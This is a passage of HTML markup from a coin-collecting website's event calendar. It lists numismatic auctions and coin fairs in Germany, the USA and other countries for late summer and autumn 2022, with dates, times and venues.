											<div class="em-cal-event multiday has-start has-end days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" data-event-id="2254">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/">D-Osnabrück, Fritz Rudolf Künker</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1664236800">
					<a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" title="D-Osnabrück, Fritz Rudolf Künker">27</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" data-event-id="2254"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1664323200">
					<a href="https://muenzenwoche.de/event/2022-09-28/" title="D-Osnabrück, Fritz Rudolf Künker, E-Madrid, Cayón Numismática, USA-Lancaster, CNG">28</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" data-event-id="2254"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-14/" data-event-id="2246">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-14/">E-Madrid, Cayón Numismática</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lancaster-cng-4/" data-event-id="2257">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-lancaster-cng-4/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1664409600">
					<a href="https://muenzenwoche.de/event/2022-09-29/" title="D-Osnabrück, Fritz Rudolf Künker, USA-Long-Beach, Heritage Auctions">29</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" data-event-id="2254"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-long-beach-heritage-auctions/" data-event-id="2260">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-long-beach-heritage-auctions/">USA-Long-Beach, Heritage Auctions</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1664496000">
					<a href="https://muenzenwoche.de/event/2022-09-30/" title="D-Osnabrück, Fritz Rudolf Künker, A-Vienna, Via GmbH">30</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-11/" data-event-id="2254"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/a-vienna-via-gmbh-6/" data-event-id="2283">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/a-vienna-via-gmbh-6/">A-Vienna, Via GmbH</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1664582400">
					<a href="https://muenzenwoche.de/event/2022-10-01/" title="USA-Tampa, D-Duisburg">1</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-tampa-13/" data-event-id="2080">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-tampa-13/">USA-Tampa</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-duisburg-4/" data-event-id="2265">
							<div>10:00 AM - <a href="https://muenzenwoche.de/event/d-duisburg-4/">D-Duisburg</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1664668800">
					<a href="https://muenzenwoche.de/event/2022-10-02/" title="S-Stockholm, GB-London, Naville Numismatics, USA-Decatur">2</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/s-stockholm-2/" data-event-id="2050">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/s-stockholm-2/">S-Stockholm</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/gb-london-naville-numismatics-13/" data-event-id="2291">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-13/">GB-London, Naville Numismatics</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-decatur-9/" data-event-id="2081">
							<div>8:00 AM - <a href="https://muenzenwoche.de/event/usa-decatur-9/">USA-Decatur</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2022-10-02/" class="button">
							mehr ...</a>
					</div>
							
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1649227351">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2190" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">USA-Costa Mesa, Stack’s Bowers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">22</span>
					<span class="month">Aug</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					22.08.2022 - 01.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 2022 Summer: Ancient and World coins banknotes and different Collections

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="830" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-dresden-9/">D-Dresden</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/alte-mensa-tu-dresden-duelferstr-1/">Alte Mensa TU Dresden Dülferstr. 1</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Dresdner Ansichtskarten-, Briefmarken- und Münz-Sammlerbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-dresden-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2011" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-tampa-12/">USA-Tampa</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/central-professional-building/">Central Professional Building</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				COINACOPIA Tampa's Monthly Coin Show

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-tampa-12/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2129" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-duisburg-2/">D-Duisburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/glueckauf-halle-duisburg-hochheide/">Glückauf-Halle Duisburg-Hochheide</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-duisburg-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2012" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-decatur-8/">USA-Decatur</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/the-decatur-riverside-center/">The Decatur Riverside Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Decatur Coin Show & Marketplace LLC
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-decatur-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2015" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-parsippany-2/">USA-Parsippany</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:30 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-police-athletic-league-pal-building/">The Police Athletic League (PAL) Building</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Garden State Coin, Stamp & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-parsippany-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1450" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/nl-tilburg-5/">NL-Tilburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/hotel-de-druiventros-2/">Hotel de Druiventros</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Internationale Münzbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/nl-tilburg-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2203" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">D-Düsseldorf, Auktionshaus Ulrich Felzmann</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">05</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					05.09.2022 - 09.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 34: Ancient, Medieval, Islamic and World coins, banknotes and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-duesseldorf-auktionshaus-ulrich-felzmann-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2201" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lancaster-cng-2/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">07</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					07.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 523: Ancient, Medieval, British, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lancaster-cng-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1144" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/cz-prague-3/">CZ-Prague</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.09.2022 - 10.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/messegelaende-pva-expo/">Messegelände PVA EXPO</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Sberatel Autumn Fair
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/cz-prague-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2016" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-gettysburg/">USA-Gettysburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.09.2022 - 10.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/eisenhower-hotel-ballroom/">Eisenhower Hotel Ballroom</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				National Battlefield Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-gettysburg/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2019" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-new-port-richey-6/">USA-New Port Richey</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">10</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					10.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/gulf-harbors-civic-center/">Gulf Harbors Civic Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Florida Gulf Coast Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-new-port-richey-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1534" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/ch-luzern-2/">CH-Luzern</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					0:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/ibis-style-luzern/">Ibis Style Luzern</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzmesse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/ch-luzern-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="1944" data-parent="em-cal-events-content-1649227351">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-bautzen-3/">D-Bautzen</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.09.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
